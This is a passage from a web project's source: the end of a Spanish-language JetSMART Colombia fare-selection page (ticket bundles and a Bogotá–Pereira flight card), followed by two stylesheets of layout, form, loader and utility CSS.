                                                    <path fill="none" d="M0 0h24v24H0z"></path>
                                                </g>
                                            </svg>
                                        </div>
                                        <div class="ticket-property">
                                            <div class="d-flex flex-row align-items-center">
                                                <img src="assets/media/tp_icon_3.png" class="mr-1" width="20px">
                                                <p class="m-0 fw-bold fs-6 tc-blue-2">FlexiSMART</p>
                                            </div>
                                            <svg width="20px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e">
                                                <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                                                <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                                                <g id="SVGRepo_iconCarrier">
                                                    <path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path>
                                                    <path fill="none" d="M0 0h24v24H0z"></path>
                                                </g>
                                            </svg>
                                        </div>
                                        <div class="ticket-property">
                                            <div class="d-flex flex-row align-items-center">
                                                <img src="assets/media/tp_icon_4.png" class="mr-1" width="20px">
                                                <p class="m-0 fw-bold fs-6 tc-blue-2">Equipaje de Mano y Facturado</p>
                                            </div>
                                            <svg width="20px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e">
                                                <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                                                <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                                                <g id="SVGRepo_iconCarrier">
                                                    <path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path>
                                                    <path fill="none" d="M0 0h24v24H0z"></path>
                                                </g>
                                            </svg>
                                        </div>
                                        <div class="ticket-property">
                                            <div class="d-flex flex-row align-items-center">
                                                <img src="assets/media/tp_icon_5.png" class="mr-1" width="20px">
                                                <p class="m-0 fw-bold fs-6 tc-blue-2">Embarque prioritario</p>
                                            </div>
                                            <svg width="20px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e">
                                                <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                                                <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                                                <g id="SVGRepo_iconCarrier">
                                                    <path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path>
                                                    <path fill="none" d="M0 0h24v24H0z"></path>
                                                </g>
                                            </svg>
                                        </div>
                                    </div>
                                    <div class="ticket-card-footer">
                                        <button class="ticket-submit">
                                            <span>¡Lo quiero!</span>
                                            <svg class="ml-1" width="25px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="right-circle" class="icon glyph" fill="#1c355e">
                                                <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                                                <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                                                <g id="SVGRepo_iconCarrier">
                                                    <path d="M12,2A10,10,0,1,0,22,12,10,10,0,0,0,12,2Zm2.71,10.71-3,3a1,1,0,0,1-1.42,0,1,1,0,0,1,0-1.42L12.59,12l-2.3-2.29a1,1,0,0,1,1.42-1.42l3,3A1,1,0,0,1,14.71,12.71Z" style="fill:#fff"></path>
                                                </g>
                                            </svg>
                                        </button>
                                    </div>
                                </div>
                                <div class="ticket-card" id="ticket-premium">
                                    <div class="ticket-decoration bg-blue-2">
                                        <img src="assets/media/l_pack_full.png" width="50%">
                                        <p class="m-0 mt-3 fw-bold fs-2">$ 89.990 COP</p>
                                        <p class="m-0 mt-1 fs-6">*Por tramo, por pasajero</p>
                                    </div>
                                    <div class="mt-5 w-100 pl-1 pr-2 border-box">
                                        <div class="ticket-property">
                                            <div class="d-flex flex-row align-items-center">
                                                <img src="assets/media/tp_icon_1.png" class="mr-1" width="20px">
                                                <p class="m-0 fw-bold fs-6 tc-blue-2">SMARTICKET</p>
                                            </div>
                                            <svg width="20px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e">
                                                <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                                                <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                                                <g id="SVGRepo_iconCarrier">
                                                    <path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path>
                                                    <path fill="none" d="M0 0h24v24H0z"></path>
                                                </g>
                                            </svg>
                                        </div>
                                        <div class="ticket-property">
                                            <div class="d-flex flex-row align-items-center">
                                                <img src="assets/media/tp_icon_2.png" class="mr-1" width="20px">
                                                <p class="m-0 fw-bold fs-6 tc-blue-2">Mochila o artículo personal</p>
                                            </div>
                                            <svg width="20px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e">
                                                <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                                                <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                                                <g id="SVGRepo_iconCarrier">
                                                    <path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path>
                                                    <path fill="none" d="M0 0h24v24H0z"></path>
                                                </g>
                                            </svg>
                                        </div>
                                        <div class="ticket-property">
                                            <div class="d-flex flex-row align-items-center">
                                                <img src="assets/media/tp_icon_3.png" class="mr-1" width="20px">
                                                <p class="m-0 fw-bold fs-6 tc-blue-2">FlexiSMART</p>
                                            </div>
                                            <svg width="20px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e">
                                                <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                                                <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                                                <g id="SVGRepo_iconCarrier">
                                                    <path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path>
                                                    <path fill="none" d="M0 0h24v24H0z"></path>
                                                </g>
                                            </svg>
                                        </div>
                                        <div class="ticket-property">
                                            <div class="d-flex flex-row align-items-center">
                                                <img src="assets/media/tp_icon_4.png" class="mr-1" width="20px">
                                                <p class="m-0 fw-bold fs-6 tc-blue-2">Equipaje de Mano y Facturado</p>
                                            </div>
                                            <svg width="20px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e">
                                                <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                                                <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                                                <g id="SVGRepo_iconCarrier">
                                                    <path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path>
                                                    <path fill="none" d="M0 0h24v24H0z"></path>
                                                </g>
                                            </svg>
                                        </div>
                                        <div class="ticket-property">
                                            <div class="d-flex flex-row align-items-center">
                                                <img src="assets/media/tp_icon_5.png" class="mr-1" width="20px">
                                                <p class="m-0 fw-bold fs-6 tc-blue-2">Embarque prioritario</p>
                                            </div>
                                            <svg width="20px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e">
                                                <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                                                <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                                                <g id="SVGRepo_iconCarrier">
                                                    <path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path>
                                                    <path fill="none" d="M0 0h24v24H0z"></path>
                                                </g>
                                            </svg>
                                        </div>
                                        <div class="ticket-property">
                                            <div class="d-flex flex-row align-items-center">
                                                <img src="assets/media/tp_icon_8.png" class="mr-1" width="20px">
                                                <p class="m-0 fw-bold fs-6 tc-blue-2">Impresión de tarjeta de embarque</p>
                                            </div>
                                            <svg width="20px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e">
                                                <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                                                <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                                                <g id="SVGRepo_iconCarrier">
                                                    <path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path>
                                                    <path fill="none" d="M0 0h24v24H0z"></path>
                                                </g>
                                            </svg>
                                        </div>
                                    </div>
                                    <div class="ticket-card-footer">
                                        <button class="ticket-submit">
                                            <span>¡Lo quiero!</span>
                                            <svg class="ml-1" width="25px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="right-circle" class="icon glyph" fill="#1c355e">
                                                <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                                                <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                                                <g id="SVGRepo_iconCarrier">
                                                    <path d="M12,2A10,10,0,1,0,22,12,10,10,0,0,0,12,2Zm2.71,10.71-3,3a1,1,0,0,1-1.42,0,1,1,0,0,1,0-1.42L12.59,12l-2.3-2.29a1,1,0,0,1,1.42-1.42l3,3A1,1,0,0,1,14.71,12.71Z" style="fill:#fff"></path>
                                                </g>
                                            </svg>
                                        </button>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <!-- TICKET-CLOSED -->
                <div class="border-blue-1 rounded-10 p-2 mt-2">
                    <div class="d-flex justify-space-between align-items-center">
                        <div style="width: 30%;" class="d-flex flex-column justify-content-center align-items-center">
                            <p class="m-0 mb-1 fw-bold tc-blue fs-3">Bogotá</p>
                            <p class="m-0 fw-bold tc-blue fs-5">06:00</p>
                            <p class="m-0 fw-bold tc-gray-smoke fs-7 text-center">Aeropuerto El Dorado</p>
                        </div>
                        <div style="width: 40%;" class="d-flex flex-row align-items-center justify-content-center">
                            <hr class="w-100">
                            <div class="d-flex flex-column p-1 justify-content-center align-items-center">
                                <svg width="15px" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                                    <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                                    <g id="SVGRepo_iconCarrier">
                                        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 7.5C0 3.35786 3.35786 0 7.5 0C11.6421 0 15 3.35786 15 7.5C15 11.6421 11.6421 15 7.5 15C3.35786 15 0 11.6421 0 7.5ZM5.5 6C5.5 4.89543 6.39543 4 7.5 4H8.1C9.14934 4 10 4.85066 10 5.9V6C10 7.10457 9.10457 8 8 8V9H7V7H8C8.55228 7 9 6.55228 9 6V5.9C9 5.40294 8.59706 5 8.1 5H7.5C6.94772 5 6.5 5.44772 6.5 6H5.5ZM7 11V10H8V11H7Z" fill="#00abc8"></path>
                                    </g>
                                </svg>
                                <p class="m-0 tc-cian fw-bold fs-7">Directo</p>
                            </div>
                            <hr class="w-100">
                        </div>
                        <div style="width: 30%;" class="d-flex flex-column justify-content-center align-items-center">
                            <p class="m-0 mb-1 fw-bold tc-blue fs-3">Pereira</p>
                            <p class="m-0 fw-bold tc-blue fs-5">07:02</p>
                            <p class="m-0 fw-bold tc-gray-smoke fs-7 text-center">Aeropuerto Internacional Matecaña</p>
                        </div>
                    </div>
                    <div class="d-flex flex-column justify-content-center align-items-center mt-3">
                        <p class="m-0 fs-7 tc-blue">*Vuelo operado por jetSMART Airlines S.A.S</p>
                        <p class="m-0 fs-7 tc-blue mt-1">*Sujeto a aprobación gubernamental</p>
                        <div class="card-fee mt-2">
                            <div class="card-fee-header">
                                <p class="m-0">TARIFA SMART</p>
                            </div>
                            <div class="card-fee-body">
                                <p class="m-0 fs-1">59.000 COP</p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </main>
        <footer>
            <div class="border-top-red mt-2 p-3 d-flex flex-column align-items-center justify-content-center">
                <p class="fs-6 m-0">© 2026 JetSMART Colombia</p>
                <img src="assets/media/jetsmart-logo.svg" width="180px">
            </div>
        </footer>
        <script src="js/select-flight-go.js"></script>
    </body>
</html>
</file>
<file: css/main.css>
/* 
* SLIDE
*
*/
.slider {
    overflow: hidden;
    max-width: 100%;
}

.slide-container {
    display: flex;
    transition: transform 2s ease;
    will-change: transform;
}

.slide {
    min-width: 100%;
    box-sizing: border-box;
}

.slide img {
    width: 100%;
    height: auto;
    display: block;
}


/*
 * FORMS
 *
*/
.input-main{
    display: block;
    width: 100%;
    cursor: pointer;
    border: 1px solid #8b8b8b;
    color:#1b365d;
    font-weight: bold;
    padding-left: 15px;
    min-height: 40px;
    background-color: #fff;
    outline: none;
}

.input-search{
    display: block;
    width: 100%;
    box-sizing: border-box;
    border: 1px solid #8b8b8b;
    padding: 10px 15px 10px 40px;
    outline: none;
}

.input-icon{
    position: absolute;
    width: 20px;
    top: 10px;
    left: 10px;
}

/*
 * MODAL
 *
*/
.modal-flight{
    z-index: 9;
    position: absolute;
    box-sizing: border-box;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: #fff;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    display: none;
    justify-content: center;
    flex-direction: column;
}


/*
 * BUTTONS
 *
*/
.select-airport{
    border-collapse: collapse;
    position: relative;
    width: 100%;
}

.select-airport td {
    cursor: pointer;
    border: 1px solid #8b8b8b;
    color: #9c9c9c;
    text-align: left;
    padding: 10px 15px;
    background-color: #fff;
}

.select-date{
    border-collapse: collapse;
    position: relative;
    width: 100%;
    min-height: 45px;
}

.select-date td {
    cursor: pointer;
    border: 1px solid #8b8b8b;
    color: #9c9c9c;
    padding-left: 15px;
    min-height: 40px;
    background-color: #fff;
}

.divider-arrow-1{
    --bg-opacity: 1;
    background-color: #fff;
    background-color: rgba(255, 255, 255, var(--bg-opacity));
    position: absolute;
    border-bottom: 1px solid #8d8c8c;
    border-right: 1px solid #8d8c8c;
    height: 10px;
    left: 50%;
    top: 50%;
    transform: translate(-3px, -5px) rotate(45deg);
    width: 10px;
    z-index: 2;
}

.divider-arrow-2{
    --bg-opacity: 1;
    background-color: #fff;
    background-color: rgba(255, 255, 255, var(--bg-opacity));
    border-right: 1px solid #8d8c8c;
    border-top: 1px solid #8d8c8c;
    height: 10px;
    left: 49.8%;
    position: absolute;
    top: 50%;
    transform: rotate(45deg) translatex(-6px);
    width: 10px;
    z-index: 2;
}



/*
 * EXCEPTIONS
 *
*/
#bg-slide-1 {
    background-image: url('../assets/media/Fondo-Desktop - 2026-03-20T110600.215.png');
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
}

#slider_1_bt {
    background-image: url('../assets/media/Fondo-Desktop - 2026-03-19T201712.263.webp');
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;   
}

#slider_2_bt {
    background-image: url('../assets/media/Fondo_desktop - 2026-03-20T105944.557.webp');
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;   
}

#slider_3_bt {
    background-image: url('../assets/media/Fondo_desktop (5) (1).webp');
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;   
}



.bg-slide-2{
    background-image: url('../assets/media/Desktop-Fondo - 2026-03-15T222301.524.webp');
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
}

.red-tag{
    color: #fff;
    background-color: #ae2535;
    border-radius: 10px;
    padding: 4px;
    font-weight: 600;
    font-size: 10px;
}

.ovfl-scroll{
    overflow: scroll;
}

.ovfl-hidden{
    overflow: hidden;
}

.ovfl-auto{
    overflow: auto;
}

.ovfl-clip{
    overflow: clip;
}


.slider {
    width: 100%;
  }
  
.slides {
    display: flex;
    flex-direction: row;

    overflow-x: auto;
    scroll-snap-type: x mandatory;

    scroll-behavior: smooth;
    -webkit-overflow-scrolling: touch;
   
}
.slides::-webkit-scrollbar {
    width: 10px;
    height: 10px;
}
.slides::-webkit-scrollbar-track {
    background: transparent;
}
.slides > div {
    scroll-snap-align: start;
    flex-shrink: 0;
    width: 70vw;
    margin-right: 10px;
    border-radius: 10px;
    background: #fff;
    transform-origin: center center;
    transform: scale(1);
    transition: transform 0.7s;
    position: relative;

    display: flex;
    flex-direction: column;
    border-radius: 10px;
}

.ticket-card{
    --border-opacity: 1;
    border: 1px solid #e6e6e6;
    border-color: rgba(230, 230, 230, var(--border-opacity));
    border-radius: 15px;
    box-shadow: 0 10px 15px -3px rgba(0,0,0,.1), 0 4px 6px -2px rgba(0,0,0,.05);
    cursor: pointer;
    margin-top: 1.25rem;
    padding: 10px;
    position: relative;
    width: 100%;
    height: 550px;

    display: flex;
    flex-flow: column;
    align-items: center;
}

.ticket-decoration{
    width: 100%;
    box-sizing: border-box;
    border-bottom-left-radius: 50% 25%;
    border-bottom-right-radius: 50% 25%;
    border-top-left-radius: 15px;
    border-top-right-radius: 15px;
    color: #fff;
    height: 165px;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    padding: 14px;
}

.ticket-card-footer{
    width: 100%;
    position: absolute;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    bottom: 0;
}

.ticket-card-footer hr{
    box-sizing: border-box;
    opacity: .5;
}

.ticket-property{
    width: 100%;
    border-bottom: 1px solid #8b8b8b;
    padding-block: 5px;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.ticket-submit{
    align-items: center;
    border: 1px solid #1c355e;
    color: #fff;
    background-color: #1c355e;
    border-radius: 20px;
    font-size: 18px;
    font-weight: bold;
    height: 40px;
    padding-block: 20px;
    padding-inline: 10px;
    text-transform: none;
    margin: 20px;

    display: flex;
    align-items: center;
    justify-content: center;
}


.passengers-container{
    box-sizing: border-box;
    background: #fff;
    border-radius: 10px;
    box-shadow: 0 0 15px 2px rgba(0,0,0,.15);
    height: auto;
    margin: 25px 0;
    min-height: 130px;
    padding: 25px;
    position: relative;
    width: 100%;
}

.input-container {
    position: relative;
    padding: 15px 0 0;
}

.input-container label {
    position: absolute;
    top: 14px;
    left: 14px;
    padding: 14px 0;
    transition: 0.2s;
    pointer-events: none;
    color: #9b9b9b;
}



.input-container input[type="text"], input[type="email"], input[type="number"]{
    border: 0;
    box-sizing: border-box;
    border: 1px solid #1c355e;
    border-radius: 5px;
    outline: none;
    padding: 20px 0 4px 14px;
    font-size: 20px;
    width: 100%;
    background-color: transparent;
    color: #10004f;
    transition: border-color 0.2s;
}

.input-container input[type="text"]:focus, .input-container input[type="email"]:focus, .input-container input[type="number"]:focus{
    border: 1px solid #00abc8;
}

.input-container input[type="text"]:focus + label, .input-container input[type="email"]:focus + label, .input-container input[type="number"]:focus + label,
.input-container input[type="text"]:valid + label, .input-container input[type="email"]:valid + label, .input-container input[type="number"]:valid + label {
    top: 20px;
    left: 11px;
    background-color: white;
    padding-inline: 3px;
    padding-block: 0px;
    font-size: 13px;
    color: #9b9b9b;
}

.input-container input[name="date"]{
    top: 7px;
    background-color: white;
    padding-inline: 3px;
    padding-block: 0px;
    font-size: 13px;
    color: #10004f;
}

.input-container input[type="text"]:focus + label, .input-container input[type="email"]:focus + label, .input-container input[type="number"]:focus + label {
    color: #1c355e;
    font-weight: 900;
}

input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

input[type=number] {
  -moz-appearance: textfield;
}

.btn-fixed{
    position: fixed;
    z-index: 80;
    bottom: 0;
    font-size: 18px;
    font-weight: 600;
    color: #fff;
    background-color: #ae2535;
    width: 100%;
    padding: 15px;
    box-sizing: border-box;
    text-align: center;
}

.select-container{
    margin-top: 15px;
    color: #1c355e;
}

.select-container-select{
    padding: 20px 0 4px 14px;
    -webkit-appearance: none;
    background-color: #fff;
    border: 1px solid #1c355e;
    border-radius: 5px;
    font-size: 20px;
    width: 100%;
    outline: none;
    display: block;
    position: relative;
    box-sizing: border-box;
}

.select-container-label{
    padding-top: 4px;
    padding-left: 15px;
    position: absolute;
    z-index: 10;
    font-weight: bold;
    font-size: 14px;
}

/* ══════════════════════════════════════════
   OPTIMIZACIONES MOBILE GLOBAL
══════════════════════════════════════════ */

/* Evitar scroll horizontal */
html, body { max-width: 100%; overflow-x: hidden; }

/* Mejor legibilidad en móvil */
@media (max-width: 767px) {
  /* Fondos carrusel: posicionar desde arriba en móvil */
  #bg-slide-1, #slider_1_bt, #slider_2_bt, #slider_3_bt, .bg-slide-2 {
    background-position: top center !important;
  }

  /* Modales táctiles */
  .modal-flight { overscroll-behavior: contain; }

  /* Input de búsqueda: font-size 16px evita zoom automático en iOS */
  .input-search, .input-main, input[type="text"], input[type="email"], input[type="number"] {
    font-size: 16px !important;
  }

  /* Cards de la sección info: espaciado cómodo */
  .sec-info img { border-radius: 10px; }

  /* Ticket card: altura flexible en móvil */
  .ticket-card { height: auto; min-height: 480px; }

  /* Pasajeros: separar bien los controles táctiles */
  #passengers-options .border-bottom { min-height: 56px; padding: 10px 8px !important; }
  #passengers-options [data-action] { min-width: 40px; min-height: 40px; display: flex; align-items: center; justify-content: center; }

  /* Select airport: filas más altas para el dedo */
  .select-airport td { padding: 14px 15px; min-height: 48px; }
}

/* Datepicker: que no se salga del viewport en móvil */
@media (max-width: 767px) {
  .datepicker { width: 100% !important; max-width: 100vw; overflow-x: auto; }
  .datepicker__inner { padding: 8px !important; }
  .datepicker__month-day { width: 13vw !important; height: 13vw !important; font-size: 12px; }
}
</file>
<file: css/utils.css>
/*
* LOADER
*/
.loader {
    position: fixed;
    z-index: 100;
    height: 100vh;
    width: 100vw;

    display: none;
    justify-content: center;
    align-items: center;

    background-color: rgba(0, 171, 200, 0.97);
}

.svg-calLoader {
    width: 230px;
    height: 230px;
    transform-origin: 115px 115px;
    animation: 2.4s linear infinite loader-spin;
}

.cal-loader__plane {
    fill: #fff;
}

.cal-loader__path {
    stroke: #fff;
    animation: 2.4s ease-in-out infinite loader-path;
}

@keyframes loader-spin {
    to {
        transform: rotate(360deg);
    }
}

@keyframes loader-path {
    0% {
        stroke-dasharray: 0, 580, 0, 0, 0, 0, 0, 0, 0;
    }

    50% {
        stroke-dasharray: 0, 450, 10, 30, 10, 30, 10, 30, 10;
    }

    100% {
        stroke-dasharray: 0, 580, 0, 0, 0, 0, 0, 0, 0;
    }
}






/*
* MODAL
*/






/*
* FORMS
*/





/*
* BUTTONS
*
*/
.btn {
    padding: 7px 15px;
    text-align: center;
    color: #fff;
    font-weight: bold;

    border-radius: 25px;
}

.btn-wide {
    padding: 15px 15px;
}

.btn-red {
    background-color: #b2292e;
    border: 2px solid #b2292e;
}



/*
* CONTAINERS
*
*/




/*
 * CARDS
 *
*/
.card-fee{
    width: 80%;
}

.card-fee-header{
    border-top-right-radius: 5px;
    border-top-left-radius: 5px;
    border: 2px solid #1b365d;
    background-color: #1b365d;
    color: #fff;
    font-weight: bold;
    width: 100%;
    text-align: center;
    padding: 5px;
}

.card-fee-body{
    padding-inline: 5px;
    padding-block: 10px;
    width: 100%;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    border-bottom: 2px solid #1b365d;
    border-left: 2px solid #1b365d;
    border-right: 2px solid #1b365d;
    text-align: center;
}



/*
* UTILS
*
*/
.show{
    display: flex !important;
}

.hide{
    display: none;
}

.hidden{
    display: none;
}

.rounded-circle {
    border-radius: 50%;
}

.relative {
    position: relative !important;
}

.h-100 {
    height: 100% !important;
}

.w-100 {
    width: 100% !important;
}

.border-box {
    box-sizing: border-box;
}

.shadow-1 {
    box-shadow: 0 2px 10px 0 rgba(0, 0, 0, .3);
}

.border-top-red {
    border-top: 6px solid #b2292e;
}

.border-bottom-red {
    border-bottom: 4px solid #b2292e;
}

.border-bottom {
    border-bottom: 1px solid #5c5c5c;
}

.border-bottom-gray{
    border-bottom: 1px solid #8b8b8b;
}

.border-bottom-blue{
    border-bottom: 1px solid #163a70;
}

.border-blue-1 {
    border: 1px solid #163a70;
}

.border-gray-3{
    border : 3px solid #d1d1d1;
}

.rounded-10{
    border-radius: 10px;
}





/*
* FLEX UTILS
*/
.d-flex {
    display: flex !important;
}

.flex-column {
    flex-direction: column;
}

.flex-row {
    flex-direction: row;
}

.flex-wrap {
    flex-wrap: wrap;
}

.flex-nowrap {
    flex-wrap: nowrap;
}

.justify-content-center {
    justify-content: center;
}

.justify-content-start {
    justify-content: start !important;
}

.justify-content-end {
    justify-content: end;
}

.justify-space-between {
    justify-content: space-between;
}

.justify-content-evenly {
    justify-content: space-evenly;
}

.justify-self-end {
    justify-self: end;
}

.align-items-center {
    align-items: center;
}

.align-items-start {
    align-items: start;
}

.align-items-end {
    align-items: end;
}






/*
* SPACING UTILS
*/
.p-0 { padding: 0px; }
.pt-0 { padding-top: 0px; }
.pb-0 { padding-bottom: 0px; }
.pl-0 { padding-left: 0px; }
.pr-0 { padding-right: 0px; }

.p-1 { padding: 8px}
.pt-1 { padding-top: 8px; }
.pb-1 { padding-bottom: 8px; }
.pl-1 { padding-left: 8px; }
.pr-1 { padding-right: 8px; }

.p-2 { padding: 13px}
.pt-2 { padding-top: 13px; }
.pb-2 { padding-bottom: 13px; }
.pl-2 { padding-left: 13px; }
.pr-2 { padding-right: 13px; }

.p-3 { padding: 16px}
.pt-3 { padding-top: 16px; }
.pb-3 { padding-bottom: 16px; }
.pl-3 { padding-left: 16px; }
.pr-3 { padding-right: 16px; }

.p-4 { padding: 22px}
.pt-4 { padding-top: 22px; }
.pb-4 { padding-bottom: 22px; }
.pl-4 { padding-left: 22px; }
.pr-4 { padding-right: 22px; }

.p-5 { padding: 26px}
.pt-5 { padding-top: 26px; }
.pb-5 { padding-bottom: 26px; }
.pl-5 { padding-left: 26px; }
.pr-5 { padding-right: 26px; }

.m-0 { margin: 0px}
.mt-0 { margin-top: 0px; }
.mb-0 { margin-bottom: 0px; }
.ml-0 { margin-left: 0px; }
.mr-0 { margin-right: 0px; }

.m-1 { margin: 8px}
.mt-1 { margin-top: 8px; }
.mb-1 { margin-bottom: 8px; }
.ml-1 { margin-left: 8px; }
.mr-1 { margin-right: 8px; }

.m-2 { margin: 13px}
.mt-2 { margin-top: 13px; }
.mb-2 { margin-bottom: 13px; }
.ml-2 { margin-left: 13px; }
.mr-2 { margin-right: 13px; }

.m-3 { margin: 16px}
.mt-3 { margin-top: 16px; }
.mb-3 { margin-bottom: 16px; }
.ml-3 { margin-left: 16px; }
.mr-3 { margin-right: 16px; }

.m-4 { margin: 22px}
.mt-4 { margin-top: 22px; }
.mb-4 { margin-bottom: 22px; }
.ml-4 { margin-left: 22px; }
.mr-4 { margin-right: 22px; }

.m-5 { margin: 35px}
.mt-5 { margin-top: 35px; }
.mb-5 { margin-bottom: 35px; }
.ml-5 { margin-left: 35px; }
.mr-5 { margin-right: 35px; }

.m-6 { margin: 80px}
.mt-6 { margin-top: 80px; }
.mb-6 { margin-bottom: 80px; }
.ml-6 { margin-left: 80px; }
.mr-6 { margin-right: 80px; }

.m-7 { margin: 50px}
.mt-7 { margin-top: 50px; }
.mb-7 { margin-bottom: 50px; }
.ml-7 { margin-left: 50px; }
.mr-7{ margin-right: 50px; }


/** fonts **/
.fs-1 { font-size: 28px; }
.fs-2 { font-size: 24px; }
.fs-25 { font-size: 22px; }
.fs-3 { font-size: 18px; }
.fs-4 { font-size: 16px; }
.fs-5 { font-size: 14px; }
.fs-6 { font-size: 12px; }
.fs-7 { font-size: 10px; }

.fw-bold { font-weight: bold; }
.fw-bolder { font-weight: 900; }
.fw-light { font-weight: lighter !important; }
.fw-regular { font-weight: normal !important; }
.text-italic { font-style: italic; }
.text-center { text-align: center; }
.text-start { text-align: start; }

.lh-1 { line-height: 1.25rem; }

.tc-red { color: #ae2535; }
.tc-blue { color: #1b365d !important;}
.tc-blue-2 { color: #1c355e !important;}
.tc-cian { color: #00abc8 !important;}
.tc-gray-smoke { color: #5c5c5c; }
.tc-gray-2 { color: #757575; }
.tc-white { color: #fff; }




/*
* BACKGROUND COLORS
*/
.bg-gray-1 { background-color: #e6e6e6 !important; }

.bg-gray-2 { background-color: #cacaca !important; }

.bg-gray-soft { background-color: #f7f7f7 !important; }

.bg-blue-1 { background-color: #114171 !important; }

.bg-white { background-color: #fff; }

.bg-cian{ background-color: #00abc8; }

.bg-blue-2{ background-color: #1c355e; }

.bg-red{ background-color: #ae2535; }
















.radio-input {
    display: none;
    background-color: #fff;
}

.radio-label {
    display: inline-block;
    padding: 9px 9px;
    margin: 0 10px;
    border: 1px solid #8b8b8b;
    background-color: #fff;
    cursor: pointer;
    position: relative;
    user-select: none;
}


.radio-input:checked+.radio-label {
    border-color: #00aec7;
    background-color: #00aec7;
}

.radio-input:checked+.radio-label::after {
    content: '✔︎';
    position: absolute;
    left: 2px;
    top: 50%;
    transform: translateY(-50%);
    color: #fff;
    font-size: 18px;
}
</file>
